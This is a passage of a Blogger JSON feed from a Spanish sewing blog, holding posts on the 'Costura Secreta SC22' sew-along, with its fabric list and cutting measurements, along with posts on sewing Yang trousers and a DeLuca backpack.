piezas.\u003C\/p\u003E\u003Cp\u003ESi tu cremallera es continua y no le habías puesto el cursor todavía, ahora es un buen momento. Recuerda el truqui de cortar un trocito de la espiral derecha para ayudar a colocar el cursor.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='502' height='418' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxRIEIpTOe4qRYOgiUYT_OGbeT0NulDVvLmzefkWpoWkpGxQkzv4ETK7J_lty0shQjY00CDbVna19Mv0Z0KJw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EY eso es todo por ahora. ¿Sigues intrigada? Si te apetece enseñarme tus avances recuerda etiquetarme con @kiwa_cat y usar el hashtag #costurasecretaSC22 y así no me perderé nada!\u003C\/p\u003E\u003Cp\u003ENos vemos mañana! :)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5887301402649643917\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-1-empezamos-coser.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5887301402649643917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5887301402649643917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-1-empezamos-coser.html","title":"Costura Secreta SC22 1:  Empezamos a coser!"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5549076801790999704"},"published":{"$t":"2022-11-01T18:30:00.010+01:00"},"updated":{"$t":"2022-11-01T18:30:00.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22: Primeros pasos!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;¿Ya tienes tus telas preparadas? Vamos con los primeros pasos para nuestra costura secreta...\u003C\/p\u003E\u003Cp\u003EPrimero cortaremos las siguientes piezas, ten en cuenta que la primera medida corresponde al ancho y la segunda medida a la altura (por si tu tela tiene estampado):\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDe la tela A (algodón), dos rectángulos de 23,5cm x 18cm\u003C\/li\u003E\u003Cli\u003EDe la tela B (algodón), dos rectángulos de 23,5cm x 23cm y dos rectángulos de 23,5cm x 18cm\u003C\/li\u003E\u003Cli\u003EDe la tela C (forro), dos rectángulos de 23,5 x 23cm, dos rectángulos de 25 x 8cm y un rectángulo de 58 x 15cm\u003C\/li\u003E\u003Cli\u003EDe la tela D (rígida, polipiel, corcho, etc): un rectángulo de 58 x 15cm\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdHf-joTPabb1L-UdNNFXWrP1LJgSMY-grEUvPf9DFUYkqkKJF8JQEWtgETzWEliTuRUqqO2FCqBHWDFLGc_Z_PqZ3-mJ15e-NPTGS8H790fNLwxWOsjyWPZxRff6PSV4y6SmRX3aAlDnRIqqwCORzg-jghh2p6J9D6URGrI55E5a6DjG3O2Kpjra\/s1134\/CSSC221%20copia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"1134\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdHf-joTPabb1L-UdNNFXWrP1LJgSMY-grEUvPf9DFUYkqkKJF8JQEWtgETzWEliTuRUqqO2FCqBHWDFLGc_Z_PqZ3-mJ15e-NPTGS8H790fNLwxWOsjyWPZxRff6PSV4y6SmRX3aAlDnRIqqwCORzg-jghh2p6J9D6URGrI55E5a6DjG3O2Kpjra\/w640-h480\/CSSC221%20copia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETambién puedes ir imprimiendo un patrón que vas a necesitar: \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1jmfKB4SxJ8BR1KSF4gQC8yOaGXPTyhZQ\/view?usp=sharing\" target=\"_blank\"\u003Eenlace para descarga\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEse patrón es la mitad de una pieza (es decir, debes imprimirlo dos veces y pegarlo en espejo para tener la pieza completa).\u003C\/div\u003E\u003Cdiv\u003ETodas las piezas incluyen el margen de costura, que es de 7mm (a pata del prensatelas)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVe buscando por tu rincón de costura un par de cremalleras de 25cm, 1,5mts de cordón y medio metro de cinta decorativa, biés, espiguilla... también puedes preparar un cordel y unos abalorios para decorar la cremallera 😎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENada más por ahora... te espero el viernes para coser! 😸\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5549076801790999704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-primeros-pasos.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5549076801790999704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5549076801790999704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-primeros-pasos.html","title":"Costura Secreta SC22: Primeros pasos!"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdHf-joTPabb1L-UdNNFXWrP1LJgSMY-grEUvPf9DFUYkqkKJF8JQEWtgETzWEliTuRUqqO2FCqBHWDFLGc_Z_PqZ3-mJ15e-NPTGS8H790fNLwxWOsjyWPZxRff6PSV4y6SmRX3aAlDnRIqqwCORzg-jghh2p6J9D6URGrI55E5a6DjG3O2Kpjra\/s72-w640-h480-c\/CSSC221%20copia.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4970024670493074280"},"published":{"$t":"2022-10-30T19:25:00.006+01:00"},"updated":{"$t":"2022-10-31T16:53:44.240+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sewing camp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;¿Te apetece coser a ciegas?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues prepara telas y máquina y nos tiramos a la piscina juntas!!!\u003C\/p\u003E\u003Cp\u003EVas a necesitar \u003Cb\u003Etres telas de algodón\u003C\/b\u003E y \u003Cb\u003Euna tela rígida\u003C\/b\u003E, como una polipiel, corcho, una loneta entretelada o un retal de softshell. Vas a necesitar alguna cosilla más... pero te lo iré diciendo a medida que avancemos... así es más misterioso!\u003C\/p\u003E\u003Cp\u003E¿Cantidades? Seguramente te bastará con los retales que tengas guardados en el cajón, así que es una costura ideal para acabar con algunos. La segunda medida es la altura, dato importante en las telas 1, 2 y 3 si tienen dirección de estampado... y la tela 4 conviene que sea sin dirección\u0026nbsp; ;)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cu\u003EMínimos necesarios:\u003C\/u\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 1: 50 x 45cm\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 2: 50 x 20cm\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 3 (forro): 60 x 50cm\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ETela 4 (Rígida): 60 x 15cm\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FV9Nc_KJVGJMyDvEIQ-J3U0OKrDqEzuCa51dzxKrGVZ8aV_xUIdRQxvNrUqYbJL1hEDwV0FfMfZz34bjuMNFMs9P7ZwZNkpW1cv3nJ89RAYoPETlhw66HvB0dvmkgB18OzNrz96FE9aCAFbVehBHJvuhB9ecLO1nuQe4iKNLI0CruTMOG1ee1Ohj\/s1932\/WhatsApp%20Image%202022-10-30%20at%2019.23.37.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1443\" data-original-width=\"1932\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FV9Nc_KJVGJMyDvEIQ-J3U0OKrDqEzuCa51dzxKrGVZ8aV_xUIdRQxvNrUqYbJL1hEDwV0FfMfZz34bjuMNFMs9P7ZwZNkpW1cv3nJ89RAYoPETlhw66HvB0dvmkgB18OzNrz96FE9aCAFbVehBHJvuhB9ecLO1nuQe4iKNLI0CruTMOG1ee1Ohj\/w640-h478\/WhatsApp%20Image%202022-10-30%20at%2019.23.37.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E¿Te apuntas? Me encantaría ver qué telas estás preparando... etiquétame en Instagram con \u003Cb\u003E@kiwa_cat \u003C\/b\u003Epara que pueda ver tus telas, y usa el hashtag \u003Cb\u003E#costurasecretaSC22 \u003C\/b\u003Epara que podamos ver entre todas las distintas versiones!\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003ECalendario:\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EEl martes te doy la lista de piezas, empezamos a coser el viernes 4 de noviembre por la tarde, seguiremos el sábado a mediodía y por la tarde, y finalizaremos el domingo por la mañana.\u003C\/p\u003E\u003Cp\u003E¿Te unes a nosotras? Iré poniendo el enlace a cada paso en este mismo post.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPregúntame aquí en comentarios todas las dudas que surjan!\u003C\/p\u003E\u003Cp\u003E¡A coser!\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4970024670493074280\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/10\/costura-secreta-sc2022.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4970024670493074280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4970024670493074280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/10\/costura-secreta-sc2022.html","title":"Costura Secreta SC2022"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FV9Nc_KJVGJMyDvEIQ-J3U0OKrDqEzuCa51dzxKrGVZ8aV_xUIdRQxvNrUqYbJL1hEDwV0FfMfZz34bjuMNFMs9P7ZwZNkpW1cv3nJ89RAYoPETlhw66HvB0dvmkgB18OzNrz96FE9aCAFbVehBHJvuhB9ecLO1nuQe4iKNLI0CruTMOG1ee1Ohj\/s72-w640-h478-c\/WhatsApp%20Image%202022-10-30%20at%2019.23.37.jpeg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1870310029075891535"},"published":{"$t":"2021-06-09T18:28:00.005+02:00"},"updated":{"$t":"2021-06-09T18:28:35.207+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalones"}],"title":{"type":"text","$t":"Pantalones Yang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Sé que hace mucho que no paso por aquí, pero el traslado de \u003Ca href=\"https:\/\/thesewingcat.com\" target=\"_blank\"\u003Ela tienda\u003C\/a\u003E\u0026nbsp;ha sido mucho más complejo de lo que esperaba, y coser coso (menos de lo que me gustaría) pero hacer fotos y publicar siempre se me queda pendiente.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/w360-h640\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EHoy os enseño unos pantalones súper fresquitos y cómodos para el verano. El patrón es el YANG de \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003ELulú Ferris\u003C\/a\u003E, muy facilito y queda genial. No estoy acostumbrada a verme con pantalón tan ancho así que no descarto entrarle un poco de los lados.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD26VQDea7ho1AEt2Q6Kr_D3V9tP89oH9rhim7I69dq4MYMPYSbZ1U9SpgDwSgllhfDmGcPg6sy_X7Rs3ypiPoF4cm0AIXGkC9p9LvKmmK5IiFONPb68UgnPbpMuJpL3ITq-rZROdgQwE\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.31+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD26VQDea7ho1AEt2Q6Kr_D3V9tP89oH9rhim7I69dq4MYMPYSbZ1U9SpgDwSgllhfDmGcPg6sy_X7Rs3ypiPoF4cm0AIXGkC9p9LvKmmK5IiFONPb68UgnPbpMuJpL3ITq-rZROdgQwE\/s320\/WhatsApp+Image+2021-06-09+at+18.23.31+%25282%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EComo tela elegí una viscosa de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E\u0026nbsp;en color rojo, que esperaba su turno en el armario desde........ ni me acuerdo. Es súper agradable y el color es espectacular.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0zrYMJIJYZZeSQibU8f_sBOZEYgy_UXY_Vj5rDxfKoe1IYV_cTqvwROPsU-aYf4Fzg5u5T-OAjNQ7ZRqaLI3O3KxMS4V74UmN5V-GVvdq4HfMK1saWd3B-dOVYb76ec-rxhooVsS2Og\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.31+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0zrYMJIJYZZeSQibU8f_sBOZEYgy_UXY_Vj5rDxfKoe1IYV_cTqvwROPsU-aYf4Fzg5u5T-OAjNQ7ZRqaLI3O3KxMS4V74UmN5V-GVvdq4HfMK1saWd3B-dOVYb76ec-rxhooVsS2Og\/s320\/WhatsApp+Image+2021-06-09+at+18.23.31+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ELleva goma dentro, pero solo en la parte trasera, bolsillos en los lados (indispensable, jijiji) y son muuuuuuuuuuuy cómodos, así que te recomiendo muy mucho formar parte del club y coserlos! (Además si eres del club tienes descuento \u003Ca href=\"https:\/\/thesewingcat.com\" target=\"_blank\"\u003Een la tienda del gato\u003C\/a\u003E\u0026nbsp; ;)\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLn5Fr3RQ9gjQpimDeJHjPOmefpu1ulFRF5sYYE1sQ1h7gq9fgxWfrnGesaIXRXD9Zoyor7gJqXBfU691rbjDwS4NnfNMJtFgxpxAaF7TMPYHc3S2cmo7v9QPvzyCkXF4FGTOFGLz_3g\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25285%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJLn5Fr3RQ9gjQpimDeJHjPOmefpu1ulFRF5sYYE1sQ1h7gq9fgxWfrnGesaIXRXD9Zoyor7gJqXBfU691rbjDwS4NnfNMJtFgxpxAaF7TMPYHc3S2cmo7v9QPvzyCkXF4FGTOFGLz_3g\/w360-h640\/WhatsApp+Image+2021-06-09+at+18.23.30+%25285%2529.jpeg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EY como es miércoles me voy a enlazar al recopilatorio \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/06\/mimi-2421.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E y ver qué otras cosas geniales se han cosido las chicas esta semana!!!\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyS3nJ7iwxb8C_TM38FqaoQVd5IfKtIjdw3IXy-s7CCxiJg763pXH6tYHKs_Rbb_sQiFm9ksLlfK7S6b-EcESfrUfO4zDbHlVR7YESGWJhEGjENSOgZbunGwBZDOa1Y17_HHL2PmMFLE\/s1920\/WhatsApp+Image+2021-06-09+at+18.23.30+%25283%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMyS3nJ7iwxb8C_TM38FqaoQVd5IfKtIjdw3IXy-s7CCxiJg763pXH6tYHKs_Rbb_sQiFm9ksLlfK7S6b-EcESfrUfO4zDbHlVR7YESGWJhEGjENSOgZbunGwBZDOa1Y17_HHL2PmMFLE\/s320\/WhatsApp+Image+2021-06-09+at+18.23.30+%25283%2529.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/1870310029075891535\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/06\/pantalones-yang.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1870310029075891535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/1870310029075891535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/06\/pantalones-yang.html","title":"Pantalones Yang"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KtwleFT2Tg0aSaBa7X1m-Vco2Yom8UAMtRk1zj7mIynGVrVdf-55DpaFyh8aVoLYr5Ej18naugTsO2J-UeEjBBUDYU7g6SfgHxF3ZnBW7vao1WOBu1W4Od0sEbJIaZfvlau3LZl3GCg\/s72-w360-h640-c\/WhatsApp+Image+2021-06-09+at+18.23.30+%25284%2529.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6366240336046632771"},"published":{"$t":"2021-03-03T19:51:00.003+01:00"},"updated":{"$t":"2021-03-03T19:51:57.007+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Mochila DeLuca"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Como mi mochila de trote (de ir a trabajar cada día) está ya pidiendo una jubilación (es \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/05\/mochila-lonh-costura-creativa-en.html\" target=\"_blank\"\u003EESTA\u003C\/a\u003E), mi objetivo \"egoista\" de este mes era coserme una nueva.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1820\" data-original-width=\"2048\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/w400-h355\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ETras un intento fallido (me he cosido un bellezón que os enseñaré más adelante, pero en el que no cabe mi portátil), me lancé a por la mochila Deluca, que hacía tiempo que me apetecía coser.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s2048\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s320\/5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EElegí telas tesoro de mi armario (para algo que me coso, que me chifle!), y está feo que me lo diga yo misma, pero ¡por favor qué maravilla!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVale, el patrón es genial y facilita mucho que el resultado sea bueno (puedes encontrarlo en el \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris\u003C\/a\u003E), las telas son preciosas y también ayudan un poquín, pero es que la cosí con tantas ganas que ha sido una triunfada total. (Mi auto-regalo de cumpleaños fue pasar la tarde cosiendo)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/s2048\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1765\" 